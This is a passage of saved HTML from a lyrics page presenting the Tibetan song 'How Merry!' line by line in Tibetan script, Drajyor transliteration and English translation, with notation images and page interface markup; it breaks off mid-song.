href=&quot;https://www.youtube.com/watch?v=kUNCxQVcjCc&quot; target=&quot;_blank&quot;>Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript><script data-template-shadow-root>(()=>{document.currentScript.remove();processNode(document);function processNode(node){node.querySelectorAll(&quot;template[shadowmode]&quot;).forEach(element=>{let shadowRoot = element.parentElement.shadowRoot;if (!shadowRoot) {try {shadowRoot=element.parentElement.attachShadow({mode:element.getAttribute(&quot;shadowmode&quot;),delegatesFocus:Boolean(element.getAttribute(&quot;delegatesfocus&quot;))});shadowRoot.innerHTML=element.innerHTML;element.remove()} catch (error) {} if (shadowRoot) {processNode(shadowRoot)}}})}})()</script>" width=100% height=100% frameborder=0></iframe></div></div></div></div><p class="MuiTypography-root MuiTypography-body1 MuiTypography-colorTextSecondary MuiTypography-alignRight" style=margin-bottom:20px>Autoplay<label class="MuiFormControlLabel-root MuiFormControlLabel-labelPlacementStart"><span class=MuiSwitch-root><span class="MuiButtonBase-root MuiIconButton-root jss65 MuiSwitch-switchBase jss62 MuiSwitch-colorSecondary" aria-disabled=false><span class=MuiIconButton-label><input class="jss68 MuiSwitch-input" name=autoplaySwitcher type=checkbox value><span class=MuiSwitch-thumb></span></span><span class=MuiTouchRipple-root></span></span><span class="MuiSwitch-track jss64"></span></span><span class="MuiTypography-root MuiFormControlLabel-label MuiTypography-body1"></span></label><div></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-md-6"><div class="MuiContainer-root jss91 MuiContainer-maxWidthLg"><div class="MuiPaper-root jss86 MuiPaper-elevation0 MuiPaper-rounded"><div class="MuiToolbar-root MuiToolbar-regular jss90 MuiToolbar-gutters"><div class="MuiFormGroup-root MuiFormGroup-row"><label class=MuiFormControlLabel-root><span class="MuiButtonBase-root MuiIconButton-root jss65 MuiCheckbox-root MuiCheckbox-colorSecondary jss66 Mui-checked MuiIconButton-colorSecondary" aria-disabled=false><span class=MuiIconButton-label><input class=jss68 type=checkbox data-indeterminate=false value=checkedTib checked><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M19 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.11 0 2-.9 2-2V5c0-1.1-.89-2-2-2zm-9 14l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></span><span class=MuiTouchRipple-root></span></span><span class="MuiTypography-root MuiFormControlLabel-label MuiTypography-body1">བོད་ཡིག</span></label><span><label class=MuiFormControlLabel-root><span class="MuiButtonBase-root MuiIconButton-root jss65 MuiCheckbox-root MuiCheckbox-colorSecondary jss66 Mui-checked MuiIconButton-colorSecondary" aria-disabled=false><span class=MuiIconButton-label><input class=jss68 type=checkbox data-indeterminate=false value=checkedDra checked><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M19 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.11 0 2-.9 2-2V5c0-1.1-.89-2-2-2zm-9 14l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></span><span class=MuiTouchRipple-root></span></span><span class="MuiTypography-root MuiFormControlLabel-label MuiTypography-body1">Drajyor</span></label><button class="MuiButtonBase-root MuiIconButton-root jss96" tabindex=0 type=button><span class=MuiIconButton-label><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"></path></svg></span><span class=MuiTouchRipple-root></span></button></span><label class=MuiFormControlLabel-root><span class="MuiButtonBase-root MuiIconButton-root jss65 MuiCheckbox-root MuiCheckbox-colorSecondary jss66 Mui-checked MuiIconButton-colorSecondary" aria-disabled=false><span class=MuiIconButton-label><input class=jss68 type=checkbox data-indeterminate=false value=checkedEng checked><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M19 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.11 0 2-.9 2-2V5c0-1.1-.89-2-2-2zm-9 14l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></span><span class=MuiTouchRipple-root></span></span><span class="MuiTypography-root MuiFormControlLabel-label MuiTypography-body1">English</span></label><label class="MuiFormControlLabel-root Mui-disabled"><span class="MuiButtonBase-root MuiIconButton-root jss65 MuiCheckbox-root MuiCheckbox-colorSecondary jss66 Mui-checked jss67 Mui-disabled MuiIconButton-colorSecondary" tabindex=-1 aria-disabled=true><span class=MuiIconButton-label><input class=jss68 disabled type=checkbox data-indeterminate=false value=checkedRus checked><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M19 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.11 0 2-.9 2-2V5c0-1.1-.89-2-2-2zm-9 14l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></span></span><span class="MuiTypography-root MuiFormControlLabel-label Mui-disabled MuiTypography-body1">Русский</span></label></div><div class=jss93></div><div><button class="MuiButtonBase-root MuiButton-root MuiButton-outlined" tabindex=0 type=button><span class=MuiButton-label><span class="MuiButton-startIcon MuiButton-iconSizeMedium"><svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"></path></svg></span>Full screen lyrics</span><span class=MuiTouchRipple-root></span></button></div></div><div class="MuiContainer-root jss92 MuiContainer-maxWidthLg"><style class=sf-hidden>p{margin:0.5rem 0;line-height:150%;-webkit-text-size-adjust:100%;white-space:pre-wrap;overflow-wrap:break-word}h6{text-align:center;overflow-wrap:break-word}.songLine{margin-bottom:56px}p.Tib{font-family:'Microsoft Himalaya';font-size:22px}p.Tib small{font-size:18px}h6.Tib{font-family:'Microsoft Himalaya';font-size:22px;margin:18px}p.Dra{font-family:'Times New Roman';font-size:22px}p.Dra small{font-size:18px}h6.Dra{font-family:'Times New Roman';font-size:22px;margin:22px}p.Eng{font-family:'Times New Roman';font-size:22px}h6.Eng{font-family:'Times New Roman';font-size:22px;margin:22px}</style><h6 class=Tib>སྐྱིད་སོང་།</h6><h6 class=Dra>gyid-soŋ</h6><h6 class=Eng>How Merry!</h6><p style=text-align:center> <img src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="912" height="149"><rect fill-opacity="0"/></svg>' style="max-width:300px;background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-7)!important;background-size:100% 100%!important;background-origin:content-box!important;background-repeat:no-repeat!important" width=50%> <div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;<small>རྣམ་རྒྱལ་ཆོས་མཚོ།</small><p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;<small>nám-gyál&nbsp;qos-cò</small></p></div><div class=songLine><p class=Tib>དབྱར་~&nbsp; <small>འ་</small>ཁ་~&nbsp;&nbsp;&nbsp;སྤང་~&nbsp;<small>འང་</small>ལ་&nbsp; &nbsp;སྐྱིད་~སོང་&nbsp; &nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>yár~&nbsp;&nbsp;<small>ǎ</small>ka~&nbsp;&nbsp;&nbsp;baŋ~&nbsp;<small>ǎŋ</small>la&nbsp; &nbsp;gyid~soŋ&nbsp; &nbsp;rog~&nbsp;<small>~</small>&nbsp;.<p class=Eng>How merry are the meadows in the summer, my friends!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;<small>འོ~</small>སྤང་~&nbsp; <small>འང་</small>ལ་&nbsp; &nbsp;མེ་~&nbsp;<small>འེ་</small>ཏོག་&nbsp; &nbsp; འཁྲུངས་~སོང་&nbsp; རོགས~<small>འོ~&nbsp;~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;<small>ǒ~</small>baŋ~&nbsp;&nbsp;<small>ǎŋ</small>la&nbsp; &nbsp;me~&nbsp;<small>ě</small>tog&nbsp; &nbsp;trùŋ~soŋ&nbsp; &nbsp;rog~<small>&nbsp;ǒ~&nbsp;~</small>&nbsp;.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;On the meadows flowers have grown.</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~པའི་&nbsp; &nbsp;མེ་~ཏོག་&nbsp; &nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~bai&nbsp; &nbsp;me~dog&nbsp; &nbsp;rog~&nbsp;<small>~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers of love!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ཨ་~&nbsp;&nbsp;<small>འ་</small>ཁུ་&nbsp; &nbsp;བྱམས་~པ་&nbsp; &nbsp;རོགས~&nbsp;<small>འོ~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;a~&nbsp;&nbsp;<small>ǎ</small>ku&nbsp; &nbsp;jyǎm~ba&nbsp; &nbsp;rog~&nbsp;<small>ǒ~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Loving uncle!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~&nbsp;&nbsp;<small>འམ་</small>པའི་&nbsp; &nbsp;སྒྲོན་~མ་&nbsp; &nbsp;རོགས~ །<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~&nbsp;&nbsp;<small>ǎm</small>bai&nbsp; &nbsp;drón~ma&nbsp; &nbsp;rog~.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lamp of love!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;རྟ་~&nbsp; &nbsp;<small>འ་</small>ལ་&nbsp; &nbsp; རྐྱང་~སྐྱིད་&nbsp; &nbsp; རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;da~&nbsp; &nbsp;<small>ǎ</small>la&nbsp; &nbsp; gyaŋ~gyid&nbsp; &nbsp; rog~&nbsp;<small>~&nbsp;</small>,<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;For a horse, a reddish light-colored horse,</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;སྒ་~&nbsp; <small>འ་</small>ལ་&nbsp; &nbsp;གསེར་~སྒ་&nbsp; &nbsp;རོགས~&nbsp;<small>འོ~&nbsp;~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;gá~&nbsp;&nbsp;<small>ǎ</small>la&nbsp; &nbsp;sèr~gá&nbsp; &nbsp;rog~&nbsp;<small>ǒ~&nbsp;~</small>&nbsp;.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For a saddle, a golden saddle.</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~པའི་&nbsp; &nbsp; མེ་~ཏོག་&nbsp; &nbsp; རོགས~<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~bai&nbsp; &nbsp; me~dog&nbsp; &nbsp; rog~<small>~&nbsp;</small>!<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers of love!</p></div><p style=text-align:center> <img src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="633" height="155"><rect fill-opacity="0"/></svg>' style="max-width:150px;background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-8)!important;background-size:100% 100%!important;background-origin:content-box!important;background-repeat:no-repeat!important" width=25%> <div class=songLine><p class=Tib>དགུན་~&nbsp; <small>འུན་</small>ཁ་~&nbsp;&nbsp;&nbsp;གཟིམ་~&nbsp;<small>འིམ་</small>ཆུང་&nbsp;&nbsp;&nbsp;&nbsp;སྐྱིད་~སོང་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~</small>&nbsp;།<p class=Dra>gún~&nbsp;&nbsp;<small>ǔn</small>ka~&nbsp;&nbsp;&nbsp;sím~&nbsp;<small>ĭm</small>quŋ&nbsp; &nbsp; gyid~soŋ&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>~</small>&nbsp;.<p class=Eng>How merry is our little house in the winter, my friends!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;<small>འོ~</small>གཟིམ་~&nbsp; <small>འིམ་</small>ཆུང་&nbsp;&nbsp;&nbsp;&nbsp;ཉི་~&nbsp;<small>འི་</small>དྲོས་&nbsp; &nbsp; བྱུང་~སོང་&nbsp;&nbsp;&nbsp;རོགས~<small>འོ~&nbsp;~</small>&nbsp;།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;<small>ǒ~</small>sím~&nbsp; <small>ĭm</small>quŋ&nbsp; &nbsp; ñi~&nbsp;<small>ĭ</small>drǒs&nbsp; &nbsp;jyǔŋ~&nbsp;soŋ&nbsp;&nbsp;&nbsp;rog~<small>ǒ~~ </small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;Our little house is warmed by the sun.</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~པའི་&nbsp;&nbsp;&nbsp;མེ་~ཏོག་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~bai&nbsp;&nbsp;&nbsp;me~dog&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers of love!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ཨ་~&nbsp; <small>འ་</small>ཁུ་&nbsp;&nbsp;&nbsp;བྱམས་~པ་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;a~&nbsp;&nbsp;<small>ǎ</small>ku&nbsp;&nbsp;&nbsp;jyǎm~ba&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>ǒ~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Loving uncle!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~&nbsp;&nbsp;<small>འམ་</small>པའི་&nbsp;&nbsp;&nbsp;སྒྲོན་~མ་&nbsp;&nbsp;&nbsp;རོགས~ །<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~&nbsp;&nbsp;<small>ǎm</small>bai&nbsp;&nbsp;&nbsp;drón~ma&nbsp;&nbsp;&nbsp;rog~.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lamp of love!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;རྟ་~&nbsp; &nbsp;<small>འ་</small>ལ་&nbsp;&nbsp;&nbsp;&nbsp;རྐྱང་~སྐྱིད་&nbsp;&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;da~&nbsp; &nbsp;<small>ǎ</small>la&nbsp;&nbsp;&nbsp;&nbsp;gyaŋ~gyid&nbsp;&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>~&nbsp;</small>,<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;For a horse, a reddish light-colored horse,</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;སྒ་~&nbsp; <small>འ་</small>ལ་&nbsp;&nbsp;&nbsp;གསེར་~སྒ་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>འོ~&nbsp;~</small>&nbsp;།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;gá~&nbsp;&nbsp;<small>ǎ</small>la&nbsp;&nbsp;&nbsp;sèr~gá&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>ǒ~&nbsp;~</small>&nbsp;.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For a saddle, a golden saddle.</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~<small>་</small>པའི་&nbsp;&nbsp;&nbsp;&nbsp;མེ་~ཏོག་&nbsp;&nbsp;&nbsp;&nbsp;རོགས~<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~bai&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;me~dog&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rog~<small>~&nbsp;</small>!<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers of love!</p></div><p style=text-align:center> <img src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="633" height="155"><rect fill-opacity="0"/></svg>' style="max-width:150px;background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-8)!important;background-size:100% 100%!important;background-origin:content-box!important;background-repeat:no-repeat!important" width=25%> <div class=songLine><p class=Tib>དེ་~&nbsp; <small>འེ་</small>རིང་~&nbsp;&nbsp;&nbsp;ང་~&nbsp;<small>འ་</small>ཚོ་&nbsp;&nbsp;&nbsp;&nbsp;འཛོམས~སོང་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~</small>&nbsp;།<p class=Dra>dě~&nbsp;&nbsp;<small>ě</small>riŋ~&nbsp;&nbsp;&nbsp;ŋa~&nbsp;<small>ǎ</small>co&nbsp; &nbsp; zòm~soŋ&nbsp; &nbsp;rog~&nbsp;<small>~</small>&nbsp;!<p class=Eng>Today we have met, my friends!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;<small>འོ~</small>འཛོམས་~&nbsp; <small>འམ་</small>པའི་&nbsp;&nbsp;&nbsp;བསམ་~&nbsp;<small>འམ་</small>དོན་&nbsp;&nbsp;&nbsp;&nbsp;འགྲུབ་~སོང་&nbsp;&nbsp;རོགས~<small>འོ~&nbsp;~</small>&nbsp;།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;<small>ǒ~</small>zòm~&nbsp; <small>ǎm</small>bai&nbsp;&nbsp;sàm~&nbsp;<small>ǎm</small>dǒn&nbsp; drùb~&nbsp;soŋ&nbsp;&nbsp;rog~&nbsp;<small>ǒ~~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;Our wish to meet has been fulfilled.</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~པའི་&nbsp;&nbsp;&nbsp;མེ་~ཏོག་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~bai&nbsp;&nbsp;&nbsp;me~dog&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers of love!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ཨ་~&nbsp; <small>འ་</small>ཁུ་&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~པ་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;a~&nbsp;&nbsp;<small>ǎ</small>ku&nbsp;&nbsp;&nbsp;jyǎm~ba&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>ǒ~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Loving uncle!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~&nbsp; <small>འམ་</small>པའི་&nbsp;&nbsp;&nbsp;&nbsp;སྒྲོན་~མ་&nbsp;&nbsp;&nbsp;རོགས~ །<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~&nbsp;&nbsp;<small>ǎm</small>bai&nbsp;&nbsp;&nbsp;drón~ma&nbsp;&nbsp;&nbsp;rog~ .<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lamp of love!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;རྟ་~&nbsp; &nbsp;<small>འ་</small>ལ་&nbsp;&nbsp;&nbsp;&nbsp;རྐྱང་~སྐྱིད་&nbsp;&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;da~&nbsp; &nbsp;<small>ǎ</small>la&nbsp;&nbsp;&nbsp;&nbsp;gyaŋ~gyid&nbsp;&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>~&nbsp;</small>,<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;For a horse, a reddish light-colored horse,</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;སྒ་~&nbsp; <small>འ་</small>ལ་&nbsp;&nbsp;&nbsp;གསེར་~སྒ་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>འོ~&nbsp;~</small>&nbsp;།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;gá~&nbsp;&nbsp;<small>ǎ</small>la&nbsp;&nbsp;&nbsp;sèr~gá&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>ǒ~&nbsp;~</small>&nbsp;.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For a saddle, a golden saddle.</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~པའི་&nbsp;&nbsp;&nbsp;&nbsp;མེ་~ཏོག་&nbsp;&nbsp;&nbsp;&nbsp;རོགས~<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~bai&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;me~dog&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;rog~<small>~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers of love!</p></div><p style=text-align:center> <img src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="633" height="155"><rect fill-opacity="0"/></svg>' style="max-width:150px;background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-8)!important;background-size:100% 100%!important;background-origin:content-box!important;background-repeat:no-repeat!important" width=25%> <div class=songLine><p class=Tib>ང་~&nbsp; <small>འ་</small>ཚོ་~&nbsp;&nbsp;&nbsp;མཉམ་~&nbsp;<small>འམ་་</small>དུ་&nbsp;&nbsp;&nbsp;འཛོམས~པའི་&nbsp; &nbsp;རོགས~&nbsp;<small>~</small>&nbsp;།<p class=Dra>ŋa~&nbsp;&nbsp;<small>ǎ</small>co~&nbsp; &nbsp;ñám~&nbsp;<small>ǎm</small>dǔ&nbsp; &nbsp;zòm~bai&nbsp; &nbsp;rog~&nbsp;<small>~</small>&nbsp;,<p class=Eng>Now that we have met, my friends,</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;<small>འོ~</small>བཀྲ་~&nbsp; <small>འ་</small>ཤིས་&nbsp;&nbsp;&nbsp;སྨོན་~&nbsp;<small>འོན་</small>འདུན་&nbsp;&nbsp;&nbsp;&nbsp;ཞུས་~&nbsp;&nbsp;<small>འུ་</small>ཡོད་~<small>འོ~&nbsp;~</small>&nbsp;།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;<small>ǒ~</small>dra~&nbsp;&nbsp;<small>ǎ</small>xis&nbsp; &nbsp;mòn~&nbsp;<small>ǒn</small>dùn&nbsp; &nbsp;xǔs~&nbsp;&nbsp;<small>ǔ</small>yod~<small>&nbsp;ǒ~&nbsp;~</small>&nbsp;.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;We express our aspiration of auspiciousness.</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;བྱམས་~པའི་&nbsp;&nbsp;&nbsp;&nbsp;མེ་~ཏོག་&nbsp;&nbsp;&nbsp;རོགས~&nbsp;<small>~&nbsp;</small>།<p class=Dra>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;jyǎm~bai&nbsp;&nbsp;&nbsp;me~dog&nbsp;&nbsp;&nbsp;rog~&nbsp;<small>~&nbsp;</small>.<p class=Eng>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers of love!</p></div><div class=songLine><p class=Tib>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ཨ་~&nbsp; 